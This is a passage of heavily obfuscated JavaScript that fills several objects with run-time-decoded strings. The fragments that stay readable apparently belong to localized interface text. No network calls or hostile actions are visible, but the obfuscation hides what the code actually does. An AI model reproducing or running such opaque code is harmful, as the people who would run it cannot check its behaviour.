45b5a5[_0x2470d1(0x264d,0xc1a,0x1399,'gLCz',0xea6)+_0x29ccd5(0x3599,0x3271,0x4732,'tdNd',0x3a4b)]=_0x71caa1(0x1474,-0x2c3,0xb0c,'tdNd',0xead)+_0xabb78d('aCMm',0x24c3,0x180c,0x2f0c,0x33a)+_0x29ccd5(0x34e3,0x3435,0x4ac5,'e9hj',0x301c)+_0xc02652(0x1f5a,'3W8&',0x28b1,0x13a3,0x2042)+_0x29ccd5(0x2638,0x139a,0x9bf,'Xsop',0x1c2f)+_0x2470d1(0x16e0,0x2ba5,0x1920,'VTwM',0x5e2)+_0xc02652(0x2118,'wIR0',0x2ecf,0x30a0,0x19ff),_0x45b5a5[_0x2470d1(0x35e3,0x3ce7,0x2756,'Xsop',0x39f1)+_0x71caa1(0x2f0d,0x2297,0x241a,'mK)l',0x2270)]=_0xabb78d('mK)l',0x1329,0xded,-0x348,0x1590)+_0x29ccd5(0x182d,0x1734,0x2702,'yxCh',0x633),_0x45b5a5[_0x2470d1(0xc64,0x1c4c,0xb69,'e9hj',-0x1da)]=_0xabb78d(']DXx',0x2a7c,0x222d,0x31a0,0xd61)+_0xabb78d('!Yts',-0x528,0xedb,-0x57,0x1f1d)+_0xc02652(0x108a,'ZIet',0x3807,0x339f,0x2549)+_0x71caa1(0x1d42,0x2476,0x2911,'mK)l',0x3bbb)+_0x29ccd5(0x36c6,0x2ed7,0x3e12,'#VkK',0x241b)+'ot',_0x45b5a5[_0x2470d1(0x25cc,0x79d,0x1554,'@VOx',0x5dd)+'y']=_0xc02652(0xdd9,'g[iY',0x1516,0x26c5,0x2321)+'ri',_0x45b5a5[_0x29ccd5(0x2d03,0x1cc8,0x2fd6,'q]Rn',0x190b)+_0xabb78d('Y8E^',0x2a08,0x14c2,0xdd2,0x27c3)+_0x29ccd5(0x1075,0x8b6,0x14e5,'Xsop',-0x79a)]=_0x2470d1(0x17a4,0xf5,0x50a,'tdNd',0x1369)+_0x2470d1(0x2938,0xdc3,0x1534,'CgKH',-0xdc)+_0xc02652(0x209e,'2tg#',0x3331,0x412b,0x29bf)+_0xabb78d('Xsop',0x13d7,0x1c87,0x102d,0x936)+_0xc02652(0x1c97,'#VkK',0xa5e,0x1b2f,0x6ac)+_0x71caa1(0x416,0x2e53,0x18d3,'$DHH',0x2161)+_0xc02652(0x1e57,'wIR0',0x2ef3,0x2feb,0x2bc1)+_0xc02652(0xa13,'5tDe',0x171c,0x9d6,0xc70)+_0x71caa1(0x1700,0x24b6,0x17e5,'Xsop',0x10d3)+_0x29ccd5(0x2b53,0x23c3,0x1f6e,'KF1#',0x11f6)+_0xabb78d('aWYv',0x8ff,0x10f9,0x17d6,0x17c2)+_0xc02652(0x21fc,'aWYv',0x26de,0x1187,0x20b0)+_0xabb78d('3W8&',0x236e,0x303d,0x341b,0x4761)+_0x71caa1(0x29d6,0x3a2b,0x2724,'wIR0',0x2e09)+_0x71caa1(0xd64,0x36dd,0x2411,'hFy]',0x1412)+_0x29ccd5(0x138,0x154a,0x1d51,'gLCz',0x12d7)+_0x29ccd5(0x2820,0x2909,0x26a8,'DufB',0x3d3c)+_0x2470d1(0x2db3,0x383b,0x2b4a,'e9hj',0x33a6)+_0xc02652(0x2b1e,'$DHH',0x3af7,0x3679,0x2615)+_0xabb78d('XL)$',0xf10,0x1251,0x1628,0x3b7)+_0xc02652(0x1880,'wIR0',0x1414,0x14be,0x14b)+_0xc02652(0x2fad,'Y8E^',0x29e3,0x1fb8,0x2424)+_0x71caa1(0x223c,0x25bd,0x3121,'@VOx',0x2a30)+_0x29ccd5(-0x489,0xae4,-0x1ff,'Qt#^',0x81e)+_0x71caa1(0x41b2,0x276c,0x334b,'mK)l',0x39eb)+_0x71caa1(0x25e9,0x2e30,0x31c9,'mK)l',0x25a1)+_0xc02652(0x3489,'VTwM',0x2c7c,0x2484,0x241a)+_0x29ccd5(0x1689,0xcf7,0x339,']DXx',0x1166)+_0xabb78d('XL)$',0x37f,0x1903,0x1591,0x28f)+_0xc02652(0xe22,'3W8&',0x185d,0x8bf,0x1f02)+_0x71caa1(0x2663,0x2143,0x2547,'JMx]',0x373e),_0x45b5a5[_0x71caa1(0x1347,0x1f9f,0x1fbf,'tdNd',0x1570)]=_0xabb78d('xDs@',0x783,0x1047,0x13ad,-0x50c)+_0x2470d1(0x6c8,0x1f5b,0x169f,'g[iY',0x1e01),_0x45b5a5[_0xabb78d('oGVS',0x24e9,0x106e,0x83b,0x9f9)+_0x29ccd5(0x1947,0xd81,0x489,'TVoX',0x1f9f)]=_0x2470d1(0x1a53,-0x9cf,0x562,'5[tP',0x11f0)+_0x2470d1(0x20e9,0x19d9,0xbd5,'QNp5',-0x6bb)+_0x29ccd5(0x3d99,0x28ff,0x188f,'hFy]',0x3028)+_0x29ccd5(0x23fc,0x2f21,0x189d,'JMx]',0x2775)+_0x2470d1(0x100e,0x33af,0x1e59,'@i#A',0x2677)+_0xabb78d('Xsop',0x24f0,0x1e00,0x1188,0x28ff)+'te',_0x45b5a5[_0x2470d1(0x31f0,0x1120,0x217f,'5tDe',0x3224)+_0x29ccd5(0x1d12,0x127d,0x127f,'Qt#^',-0x36b)]=_0x71caa1(0x1dbd,0xde7,0x24c4,'gLCz',0x1144)+_0x71caa1(0x100b,0x597,0x183c,'@i#A',0x1839)+_0x29ccd5(0x23a4,0x1400,0x706,'aPiG',0xfe9)+_0xc02652(0x2434,'XL)$',0x1ad6,0x2cef,0x28b4),_0x45b5a5[_0x71caa1(0x1a03,0x2c94,0x1b26,'nu)6',0x311c)+'y']=_0x2470d1(0x4002,0x3533,0x288b,'TVoX',0x15a3)+_0x2470d1(-0x372,-0x10b2,0x515,'Qt#^',-0x7f4)+_0xc02652(0x15e5,'aWYv',0x18fd,0x123a,0x116c)+_0x2470d1(0x1872,0x285d,0x16dd,'g[iY',0x23e1);var _0x1dd0e0={};_0x1dd0e0[_0x71caa1(0x895,-0x692,0x96e,'gLCz',0x1c16)]=_0x2470d1(0x403,0x6af,0x57,'Ske1',-0x1224)+_0x29ccd5(0x2a6a,0x1ce4,0x15b0,'aWYv',0xd55)+'…',_0x1dd0e0[_0x71caa1(0x255c,0x2ccb,0x1e96,'osXG',0x1f2d)+_0xc02652(0x2235,'XL)$',0x3803,0x23c3,0x243e)+'mp']=_0x2470d1(-0x497,-0x1240,0x4eb,'EKtE',0x1852)+_0xabb78d('aCMm',-0xcc1,0x54d,0x15ca,-0x8f3)+_0xabb78d('osXG',0x1d03,0x22b6,0x1822,0x28b6)+_0x29ccd5(0x21ff,0x2ba7,0x2bf4,'mK)l',0x38b4)+_0xabb78d('TBtv',0x1709,0x64e,0x1477,-0x7bf)+_0x29ccd5(0x1cf8,0x33f5,0x385c,'wIR0',0x48b2)+_0x29ccd5(0x8d0,0x7e2,0x9a7,'nu)6',0x1c13)+_0xabb78d('Ske1',0x217b,0x1b25,0x1f51,0x29db)+_0x71caa1(0x133b,0x175b,0xb06,'oGVS',0x1dff)+_0xabb78d('aCMm',0x3300,0x288c,0x2053,0x2615)+_0xc02652(0x61e,'wIR0',0x101b,0x2051,0xa2a)+_0x71caa1(0x1613,0x20a2,0x13a0,'pypN',0x14b8)+_0x71caa1(0x15dc,0x1632,0x778,'5tDe',0x36f)+_0x2470d1(0xc75,0x153a,0x1056,'@VOx',-0x626)+_0x29ccd5(0x1aa1,0x221b,0x15b2,'$DHH',0x2ebf),_0x1dd0e0[_0x29ccd5(0x1579,0x157d,0x154e,']DXx',0x5d6)+_0x71caa1(0x1c3c,0x21c7,0x1d60,'5tDe',0x1bd6)]=_0xabb78d('!Yts',0x25dd,0x2180,0x2262,0x1dfb)+_0xabb78d('EKtE',0x15b3,0x838,0x1296,-0x186)+_0xc02652(0x26a6,'Y8E^',0x2b57,0x28b8,0x18a7)+_0x71caa1(0x9e7,0x17ee,0x10f4,'TBtv',0x1918)+_0xc02652(0xd73,'tdNd',0x6e0,-0x747,0x71f)+_0xabb78d('&W06',0x1534,0x259f,0x1800,0x205c)+_0xabb78d('6vtP',0x128d,0x277e,0x36f6,0x28f3)+_0x29ccd5(-0x131,0x680,-0x9e0,'@VOx',0x224)+_0xc02652(0x17ea,'KF1#',0x1e4,0x1123,0x137f)+_0x71caa1(0x2336,0x1c1c,0x2361,'JMx]',0x3a65)+_0x29ccd5(0x662,0x1156,0x9ae,'mK)l',0x307)+_0xc02652(0x12be,'!Yts',0x2b07,0xe38,0x1cb5)+_0x71caa1(0x2db9,0x1d2d,0x2257,'ZIet',0x2887),_0x1dd0e0[_0xc02652(0x64a,'$DHH',-0x741,0x15e6,0x727)+'um']=_0xabb78d('aCMm',0x3708,0x26d7,0x389e,0x1292)+_0xabb78d('g[iY',0x985,0xa90,0x12c8,-0xa0d)+_0xabb78d('gLCz',0x3a6,0x48d,0xcb,0x9de)+_0x2470d1(-0x29,0x135b,0x3d3,'yxCh',-0x3e3)+_0x71caa1(0x107f,0x2427,0x1a6e,'g[iY',0x2426)+_0x29ccd5(0x1369,0x25c3,0x23e8,'aPiG',0x189e)+'o',_0x1dd0e0[_0x2470d1(0x198e,0x1912,0x220d,'CgKH',0x32cc)]=_0xabb78d('ZIet',-0x8e,0x1457,0x43c,-0x44)+_0x2470d1(0x1f8e,-0x127,0xfc0,'q]Rn',0x2248)+_0x71caa1(0x360e,0x333c,0x2764,'EKtE',0x1a2f),_0x1dd0e0[_0xabb78d('ovSf',-0x392,0xadf,0x1b31,-0x981)+'cy']=_0xabb78d('3W8&',0x2597,0x29b2,0x122f,0x36f3)+_0x2470d1(0xe3c,0x1aa,0x789,'2tg#',0xf67),_0x1dd0e0[_0xc02652(0x185e,'VTwM',0xd0f,0x1c5c,0x194d)]=_0x29ccd5(0x1be7,0x245d,0x29d5,'KF1#',0x2ab2)+_0x71caa1(0x31f6,0x17ae,0x1cfa,'yxCh',0x22ef),_0x1dd0e0[_0xabb78d('osXG',0x1bae,0x1f8f,0x3670,0x2560)]=_0x2470d1(0x2908,0x2e0d,0x29ad,'yW26',0x1bf3)+_0x71caa1(0x225a,0x2e3c,0x2910,'tdNd',0x3f4d),_0x1dd0e0['cf']=_0x29ccd5(0x20b3,0x2383,0x1b92,'tdNd',0x1b9e)+_0x71caa1(0xe04,0x1b0a,0xe25,'2tg#',0x1763),_0x1dd0e0[_0xabb78d('sFvl',0x17ef,0x14bc,0x1189,-0x187)+'r']=_0xabb78d('aWYv',0x47b,0xdf0,0x1f6,0x12ca)+_0x2470d1(0x159a,0x26d4,0x10e2,'CgKH',0x1345)+_0xc02652(0x2159,'&W06',0x1ca6,0x28b7,0x1988)+_0xabb78d('pypN',0x3b6,0xb56,0x506,-0x201)+_0x71caa1(0x47a7,0x3953,0x333a,'Qt#^',0x2507)+'e\x20',_0x1dd0e0[_0x2470d1(0xdb,-0x12cd,-0xae,'!Yts',0x86)+_0x71caa1(0xd28,0x185f,0x1ffe,'@i#A',0x1846)]=_0xc02652(0xb72,'5[tP',-0x2b,0x1d97,0x113f)+_0xc02652(0x4a8,'5tDe',-0x1483,-0x9c6,0x20)+_0x29ccd5(0x2000,0x1d5f,0x1a3b,'2tg#',0x1637)+_0x29ccd5(0x3cf9,0x33da,0x4556,'!Yts',0x2a2d)+_0x29ccd5(0x3b4c,0x289c,0x3ee5,'hFy]',0x2804)+_0x29ccd5(0x413f,0x31cf,0x4685,'VTwM',0x2882)+_0xc02652(0x1224,'VTwM',0x1ac6,-0xc16,0x465)+'n.',_0x1dd0e0[_0x29ccd5(0x1c73,0xa31,0x4e7,'!Yts',0x6cb)+_0x29ccd5(0x2f59,0x1ca2,0xa70,'KF1#',0x154a)]=_0x29ccd5(0x4079,0x3354,0x385b,'TBtv',0x1e8c)+'do',_0x1dd0e0[_0xabb78d('JMx]',-0x60e,0xb0b,0x19fd,0xe55)]=_0x2470d1(-0x869,0x1f7,0x6cf,'#VkK',0x5df)+_0xabb78d('Ske1',0x41fc,0x2d9a,0x2553,0x2801)+_0xc02652(0x28d6,'aPiG',0x160b,0x1e6e,0x2602)+_0xc02652(0xeca,'ZIet',0x1549,0xace,0x16f6)+_0xabb78d('JMx]',0x15ba,0x8d5,0x16f1,0x839)+_0x29ccd5(-0xc6e,0x78c,0x2c9,'Xsop',0x14ca)+_0xabb78d('CgKH',0x3230,0x2f4c,0x20eb,0x2836),_0x1dd0e0[_0x71caa1(0x3b65,0x2bb1,0x253e,'pypN',0x2bb0)+'y']=_0xc02652(0x25ae,'osXG',0x2ad5,0x1704,0x2ba6)+_0xc02652(0xc14,'@VOx',0xcfc,-0x2d3,0x10b1),_0x1dd0e0[_0x2470d1(0x39e,0x4cf,0x5a9,'$DHH',-0xf22)+_0xc02652(0x10a5,'ZIet',0x2079,0x372b,0x2003)+_0xabb78d('g[iY',0x2fd4,0x2f07,0x3975,0x2ee0)]=_0x71caa1(0x2f03,0x25a4,0x1ac9,'QNp5',0xb87)+_0x71caa1(0x25c4,0x1db5,0x3330,'6vtP',0x4739)+_0x29ccd5(0xfc9,0x1694,0x2c15,'Ske1',0x1cd6)+_0xc02652(0x15db,'#VkK',0x215f,-0x5da,0x1116)+_0xc02652(0x1046,'ZIet',0x15f3,0x2b1c,0x1ea1)+_0xabb78d('g[iY',0x1b80,0x1d67,0x1a70,0x2660)+_0x71caa1(0x2d91,0x18db,0x26be,'aPiG',0x211c)+_0xabb78d('yxCh',0x1cca,0x2a93,0x2e30,0x1c20)+_0xabb78d('mK)l',0x15e4,0x1d6c,0x1092,0x1ea5)+_0x2470d1(0x3608,0x1952,0x2267,'DufB',0x2945)+_0x71caa1(0x2f5e,0x326a,0x2d3f,'aPiG',0x33bb)+_0x29ccd5(-0x1cd,0x1412,0x1e2a,'gLCz',0x2210)+_0x71caa1(-0x530,0x1810,0x4ef,'3W8&',-0x1062)+_0x71caa1(0x2255,0x349b,0x1d32,'CgKH',0x1f85)+_0x29ccd5(0x4189,0x2a6a,0x22e2,'aWYv',0x1f04)+_0xc02652(0x1971,'5[tP',0x81c,-0xfed,0x601)+_0x2470d1(0x1448,0x1859,0x1e1,'g[iY',-0x66d)+_0x71caa1(0x4103,0x181f,0x2aa8,'Bp1M',0x34a7)+_0xabb78d('xDs@',0xa6c,0x91c,0x72d,-0xba1)+_0x2470d1(0x738,0x1d95,0x1c0b,'oGVS',0x1056)+_0xabb78d('XL)$',0x1a6d,0x1115,0x1ce8,-0x587)+_0x71caa1(0x23f1,0x25d7,0x306a,'nu)6',0x37d2)+_0x29ccd5(0xf45,0x953,0x1dea,'e9hj',0x693)+_0xabb78d('q]Rn',0x2509,0x1692,0x1d47,0x2c84)+_0x2470d1(0x30c0,0x31c2,0x274b,'osXG',0x37c2)+_0x29ccd5(0x17b4,0x2c58,0x2e3b,'e9hj',0x1a22)+_0xabb78d('5tDe',0xeac,0x198b,0x2996,0x2a73)+_0x71caa1(0x21a3,0x319,0xbf3,'g[iY',0x1ea5)+_0xc02652(0x2a80,'#VkK',0x1dad,0x758,0x1693)+_0x2470d1(0x2c5e,0x383,0x194e,'aWYv',0x2e2f)+_0x71caa1(0x1732,0x1d2f,0xac8,'KF1#',0x1e8f)+_0xc02652(0x1cce,'xDs@',0x107b,0x13f3,0x2266)+_0x2470d1(0x31c1,0x1189,0x28f8,'VTwM',0x2bfd)+_0x29ccd5(0x2865,0x23c6,0x22fa,'KF1#',0x13b1)+_0xc02652(0x20bb,'Qt#^',0x1050,0x284b,0x13f7)+_0x71caa1(0x20a8,0x355a,0x1f6b,'e9hj',0x342d),_0x1dd0e0[_0xabb78d('EKtE',-0x160,0xef3,0x1369,0xf23)]=_0xc02652(0x38f3,'!Yts',0x38d4,0x35b8,0x267c),_0x1dd0e0[_0x71caa1(0x2465,0x2a85,0x1378,'^LqO',-0x8f)+_0x29ccd5(0x2105,0xd86,-0x761,'pypN',0x454)]=_0x2470d1(-0xb51,0x45e,0x4ef,'ovSf',0x4e)+_0x71caa1(0xc42,0x247e,0x1138,'Ske1',0x1788)+_0x29ccd5(0x406,0xf17,-0x3c9,'mK)l',0xdf7)+_0x71caa1(0x1d0a,-0xafe,0xb7f,'QNp5',0x2bb)+_0x2470d1(-0x1058,0x130,0x33f,'Xsop',0x11)+_0x29ccd5(-0x427,0x101d,0x1dfd,'5tDe',0x24d9)+_0x29ccd5(0x1e96,0x3395,0x316d,'xDs@',0x496a)+'e',_0x1dd0e0[_0xc02652(0xbe2,'5tDe',0xdfd,0x2bc5,0x21d2)+_0x71caa1(0x1cda,-0x823,0xd29,']DXx',0x1e40)]=_0x29ccd5(0x26f5,0x1693,0x77d,'Y8E^',0xb80)+_0x2470d1(0x162a,0x28ad,0x14ba,'^LqO',0x270c)+_0x2470d1(0x60e,0x5d3,0x11a2,'TBtv',0x25df)+'o',_0x1dd0e0[_0xc02652(0x22fe,'^LqO',0x394c,0x35c7,0x246e)+'y']=_0x29ccd5(0x38a6,0x2fdb,0x1937,'e9hj',0x3769)+_0x29ccd5(0x2ff2,0x240e,0x1688,'aWYv',0x10e0)+_0xabb78d('pypN',0x2265,0x1fd3,0xf00,0x11d0);var _0x23ea22={};_0x23ea22[_0x71caa1(0x260f,-0x278,0x12c0,'g[iY',0x1f21)]=_0x29ccd5(0x1c69,0x2f80,0x2f15,'mK)l',0x2c77)+_0xabb78d('^LqO',0x28e,0xec0,-0x782,-0x647),_0x23ea22[_0x71caa1(0x407,0x5a0,0x5c3,'5tDe',0x4f2)+_0x2470d1(0xfed,0x1a2a,0xad3,'5[tP',0x32a)+'mp']=_0xc02652(0x28c2,'q]Rn',0x2c6e,0x29f6,0x25af)+_0xabb78d('pypN',0x3bc4,0x2545,0xfd0,0x26cb)+_0x2470d1(0x3b8e,0x282a,0x2b6a,'Bp1M',0x1617)+_0x71caa1(0x6ec,0xbb3,0x16d9,'ZIet',0x233c)+_0xc02652(0x17d2,'@i#A',0x1fa1,-0x131,0xd4c)+_0x2470d1(0x3544,0x38a0,0x21f9,'CgKH',0x1453)+_0x71caa1(0x2ce7,0x1e64,0x254d,'TVoX',0xec6)+_0x2470d1(0xc99,0x25e9,0x19a5,'VTwM',0x2583)+_0x71caa1(0x1d03,0x282c,0x239a,'xDs@',0x1029)+_0x71caa1(-0x676,-0x7a,0xe2d,'ovSf',0x2061)+_0xc02652(0x1d75,'KF1#',0x2c17,0x18f1,0x2039)+_0x71caa1(-0x52b,0xc02,0x1020,'g[iY',0x1387)+_0x2470d1(0xa33,0x724,0x5f0,'q]Rn',-0x682),_0x23ea22[_0x2470d1(-0x330,-0xefc,0x442,'&W06',0x18d5)+_0x71caa1(0x2214,0x242b,0x15a5,'yW26',0x1dcc)]=_0xc02652(0x2227,'ovSf',0x29dc,0xd16,0x1528)+_0x2470d1(0x257b,0x3102,0x20da,'yW26',0x25f1)+_0x29ccd5(0x496,0xbf6,0x102,'yW26',0x231f)+_0xabb78d('Bp1M',0x3159,0x1e8a,0x31a7,0x2661)+_0x29ccd5(0x1462,0x1811,0x67e,'Xsop',0x2672)+_0xabb78d('EKtE',0x3cb5,0x26ae,0x17b2,0x1a62)+_0x71caa1(0x3ced,0x4480,0x3205,'Y8E^',0x45f3)+_0xabb78d('sFvl',0x2a05,0x17ee,0x247e,0xdf3)+_0x2470d1(0x34d5,0x3a62,0x235d,'&W06',0x24d5)+_0x2470d1(0x2126,0x2920,0x179b,'Qt#^',0x1bb6)+_0xabb78d('QNp5',0xa5e,0x2006,0x1059,0x175b)+_0xabb78d('KF1#',0x3c2b,0x2f12,0x3953,0x1e3f)+_0x2470d1(0xe0d,0x23d,0x801,'5tDe',-0x8ed)+_0x71caa1(0x23f7,0x6a5,0x195f,'DufB',0x9b2)+'a.',_0x23ea22[_0xabb78d('pypN',0x903,0x1fc2,0x36eb,0x19bb)+'um']=_0x71caa1(0x3ab8,0x374b,0x2b5e,'q]Rn',0x221e)+_0xc02652(0x14a1,'vxCA',0x1085,0xf47,0x159e)+_0x71caa1(0x1a6d,0xe5b,0x2508,'VTwM',0x3854)+_0xc02652(0xc43,'EKtE',0xe60,0x6eb,0xa44)+_0x2470d1(0xa53,0x341b,0x2057,'e9hj',0x11b7)+_0x29ccd5(0x342,0x5c2,0x10f0,'q]Rn',0x349),_0x23ea22[_0xabb78d('@VOx',0x2923,0x14c3,0x19a4,0x1ba8)]=_0xabb78d('&W06',0x3484,0x2f6b,0x2c85,0x346d)+_0x29ccd5(0x111e,0x1e1e,0x1e1e,'@VOx',0x3338)+_0x71caa1(-0xab6,0x305,0x545,'JMx]',-0xf25),_0x23ea22[_0x71caa1(0x17cd,0x1b91,0x1e3c,'yxCh',0xa5c)+'cy']=_0x2470d1(0x18f7,-0x177,0x1dc,'aWYv',0xde8)+_0x71caa1(0x1bd4,-0x825,0x6da,'^LqO',0x2a8),_0x23ea22[_0x29ccd5(0x7cc,0x1b6f,0x27bc,'oGVS',0xb92)]=_0x2470d1(0x2ef6,0x107f,0x1896,'@i#A',0x2a96)+'or',_0x23ea22[_0xabb78d('@VOx',0x1775,0x2ec,-0x70f,0x185f)]=_0xabb78d('@VOx',0x1c9f,0x175d,0x29e1,0x4da)+_0xabb78d('wIR0',-0x717,0xf5b,-0x7ab,0xfab),_0x23ea22['cf']=_0xc02652(0xa5f,'g[iY',0x17f2,0x1c24,0xc35)+_0x2470d1(0x1e7d,0x1e9e,0x2152,'g[iY',0x3192),_0x23ea22[_0xabb78d('oGVS',0x1bb3,0x446,0x149f,-0xce8)+'r']=_0x29ccd5(0x1648,0x2d5b,0x23fe,'q]Rn',0x1ab2)+_0xabb78d('aPiG',0x3122,0x30b0,0x23c2,0x45d9)+_0x71caa1(0x1bd5,0x172,0x845,'tdNd',-0x624)+_0xc02652(0x1c88,'5tDe',0x1ddb,0x631,0x1596)+_0x29ccd5(0xc91,0x1f7d,0x85e,'$DHH',0x1680)+_0x71caa1(0xd06,0x5e6,0xc26,'5[tP',-0x16f),_0x23ea22[_0xabb78d('yxCh',0x244a,0x2ced,0x15e9,0x2242)+_0x71caa1(0x891,0x1dc9,0xe9b,'wIR0',0xf2a)]=_0xc02652(0x2144,'Qt#^',0x10e7,0x1a8b,0x207a)+_0x29ccd5(0x3d5d,0x2f35,0x2e77,'!Yts',0x3006)+_0xc02652(0x184a,'ovSf',0x1a43,-0xb1c,0x34d)+_0x2470d1(0x2912,0xa48,0x1c0f,'DufB',0xca5)+_0xabb78d('ovSf',0x17ab,0x123a,0xb6a,0x28cf)+_0x2470d1(0x1dd2,0x28a0,0x224b,'^LqO',0x1c40),_0x23ea22[_0xabb78d('Bp1M',0x230e,0x14f6,0xcfb,0x26f9)+_0xc02652(0x238c,'2tg#',0x3b62,0x2319,0x28e0)]=_0xc02652(0x34a6,'ovSf',0x2fe8,0x1b0a,0x243b)+_0xabb78d('sFvl',0x1fae,0x194a,0x99b,0x17c2)+'d',_0x23ea22[_0xabb78d('&W06',0x2515,0x132f,0x1664,0x2f8)]=_0xabb78d('2tg#',0x5b1,0x14cc,0x1a83,0xdc1)+_0x71caa1(0x1bf0,0xc78,0x7a6,'2tg#',0x209)+_0xc02652(0x2a3b,'aCMm',0x1f91,0x27ff,0x21c0)+_0x71caa1(0x1937,0x2edf,0x2069,'Ske1',0x1eaa)+_0xabb78d('2tg#',0x1d5d,0x1080,0xc22,0xf46)+_0x2470d1(0xc8a,0x2df,-0x1f,'@VOx',-0x1217)+_0x2470d1(0x13a7,0x2d7d,0x291a,']DXx',0x4017)+_0xabb78d('Ske1',0x5e9,0x1ae7,0xcd9,0x204f),_0x23ea22[_0xc02652(0x1f3b,'ZIet',0x14ba,0x1308,0x97f)+'y']=_0x71caa1(0x1a3b,0x418,0x16a4,'aPiG',0x2ad)+_0x2470d1(0x1f30,0x3585,0x220b,'JMx]',0xca0),_0x23ea22[_0x71caa1(0x155e,0x235a,0x1952,'osXG',0x17b6)+_0xc02652(0x12f3,'g[iY',-0xb3b,0xa8,0xf3)+_0x2470d1(0x123d,0x1aba,0x2999,'sFvl',0x179b)]=_0xc02652(0x12ec,'vxCA',0x22a1,0x69a,0x1101)+_0xabb78d('DufB',0x199a,0xf74,-0x125,0xa44)+_0x2470d1(-0x1f1,0x5e0,0x11bf,'@VOx',0x27ba)+_0x2470d1(0x7ac,0x21cb,0xf18,'@VOx',-0x11e)+_0x2470d1(0x116d,0x1b19,0x1d02,'yxCh',0x21e5)+_0x2470d1(0x28de,0x206a,0x1c27,'sFvl',0x17c2)+_0x2470d1(0xc23,0x1f7,0x13f1,'vxCA',0x10a1)+_0x2470d1(0x1eb6,0x373c,0x2079,'wIR0',0x13f1)+_0xabb78d(']DXx',0x1d4c,0x2737,0x2e9f,0x2503)+_0xc02652(0x286d,'tdNd',0x1790,0x2402,0x19e7)+_0x71caa1(0x2ca,0x1d78,0x1906,'q]Rn',0x24ee)+_0xabb78d('@VOx',0xf84,0x23de,0x34d0,0xd7b)+_0x71caa1(0x29d2,0x21cf,0x1bf6,'ovSf',0x1fa9)+_0xabb78d('Y8E^',0x1b9,0x67b,0xadd,0x6aa)+_0x2470d1(-0x973,0x1bfd,0x8fc,'Y8E^',-0x116)+_0x29ccd5(-0xb08,0xa1e,0xb84,'#VkK',0x2f4)+_0x2470d1(0xcb2,0xcca,0x198c,'vxCA',0x1f5a)+_0xabb78d('KF1#',0x1a4d,0x1401,0x1fe7,0x29e2)+_0x2470d1(0xe62,0x2585,0x2436,'Xsop',0x2efa)+_0xabb78d('@VOx',0x105c,0x1ced,0x1d05,0x1efd)+_0x2470d1(0x219d,0xd13,0x1343,'QNp5',0x2398)+_0xabb78d('5tDe',0x1434,0x973,-0xc23,0x1855)+_0x2470d1(0x148,0x12e2,0x1132,'$DHH',-0x2a3)+_0xabb78d('osXG',0x2757,0x2e68,0x26cf,0x2f25)+_0x2470d1(0x239b,0x1547,0x1705,'oGVS',0x157c)+_0x71caa1(0x24df,0x137c,0x1464,']DXx',0x29ed)+_0xc02652(0x100c,'Ske1',0x19e6,0x12f0,0x203c)+_0x71caa1(0x29da,0x31f3,0x2bef,'Xsop',0x3d61)+_0x2470d1(0x33f8,0x251d,0x2233,'sFvl',0x237c)+_0x71caa1(0x1c2e,0x2ca1,0x1c0c,']DXx',0x1eae)+_0xc02652(0x3034,'^LqO',0x1d65,0x39c3,0x2c6c)+_0xabb78d('Y8E^',0x2e9d,0x3071,0x1ca2,0x2820)+_0x71caa1(0xdcf,0x1224,0x1bb7,'&W06',0x2bc3)+_0x71caa1(0x12bc,-0xa9d,0xcab,'#VkK',0x2d0)+_0xabb78d('hFy]',0x1158,0x2e3,-0x1436,-0x2bf)+_0xc02652(-0xf8,'!Yts',0x10c2,0xa2c,0x2db),_0x23ea22[_0xabb78d('gLCz',0x18e8,0x2263,0x18d3,0x3049)]=_0xabb78d('#VkK',-0x7a2,0xad4,0x168e,0xa7a)+_0xc02652(0x39d,'aCMm',0xa1,0x35b,0xbc),_0x23ea22[_0x2470d1(0x2622,0x331c,0x24b5,'aPiG',0x3775)+_0x29ccd5(0x3921,0x2bad,0x365c,'5[tP',0x24cd)]=_0x2470d1(0xfa5,0x21c5,0x17a0,'#VkK',0x2336)+_0x2470d1(0x641,0x66c,0x1024,'aCMm',-0x541)+_0xc02652(-0x15de,'CgKH',-0x41c,0x3f3,0x105)+_0xc02652(-0x44,'aCMm',0x19d5,-0x269,0x82b)+_0x29ccd5(0x10af,0x7cf,0x1689,'yxCh',0x18ba)+_0x29ccd5(0x1840,0x1fa0,0xb18,'pypN',0xee2)+'på',_0x23ea22[_0xabb78d('2tg#',0x1cb2,0x209b,0x2d50,0x1214)+_0xc02652(0xd4,'#VkK',-0x38e,0x67d,0x1c6)]=_0x71caa1(0x1a82,0x98f,0xed3,'TVoX',0x1772)+_0xabb78d('osXG',0xb10,0x1827,0x2ba7,0x274a)+_0x71caa1(-0x783,0xfa,0x4e4,'&W06',0x817),_0x23ea22[_0x29ccd5(0x6c2,0x11cd,0x22dc,'$DHH',0x1a93)+'y']=_0xc02652(0xf0b,'Ske1',0x17f4,0x19b0,0x237a)+_0x71caa1(0xfd4,0x32c6,0x1bef,'tdNd',0x22c0)+_0x2470d1(0x2919,0x27bb,0x2692,'TVoX',0x277b)+_0x29ccd5(0x20f5,0x1665,0x2a46,'!Yts',0x16a3);var _0x15c7ce={};_0x15c7ce[_0xabb78d('@i#A',0x1e35,0xba6,0x537,-0x317)]=_0x2470d1(0x33ee,0x1a31,0x21c5,'aCMm',0x2a13)+_0xabb78d('@i#A',-0x319,0x1282,0x15b8,0x1208)+_0x71caa1(0x761,0x2888,0x1cdc,'!Yts',0x1cfa),_0x15c7ce[_0xc02652(0x2664,'6vtP',0x67f,0x11b7,0x1804)+_0x71caa1(0x292c,0x6b3,0x1238,'VTwM',0x527)+'mp']=_0xc02652(0x2b3d,'osXG',0x1edd,0x135b,0x1d92)+_0x29ccd5(0x16f,0xb65,0x135e,'@i#A',0x1be5)+_0xabb78d('sFvl',0x34dc,0x2bc7,0x3d16,0x2380)+_0x2470d1(0x7fb,-0x2a3,0xd8f,'Xsop',-0x41)+_0x71caa1(0x2503,0xab8,0x1e07,'xDs@',0x20b8)+_0x71caa1(0x920,0x8ce,0x197b,'ZIet',0x14fa)+_0x2470d1(-0x600,0x854,0xadf,'tdNd',-0x4e9)+_0x2470d1(0x24cf,0x3519,0x1f53,'g[iY',0x1c81)+_0x2470d1(0x13d9,0x19b2,0x1cb2,'!Yts',0x1eca)+_0xc02652(0xdb9,'aPiG',0x1349,-0x18a,-0x23)+_0xabb78d('VTwM',-0x5bf,0x864,0xd5f,0x1a42)+_0x71caa1(0x19fd,0x15ea,0x2c00,'aCMm',0x3368)+_0xc02652(0x8bc,'!Yts',0x928,0xdd0,0x18e6)+_0x29ccd5(0x3dcf,0x2907,0x3d36,'QNp5'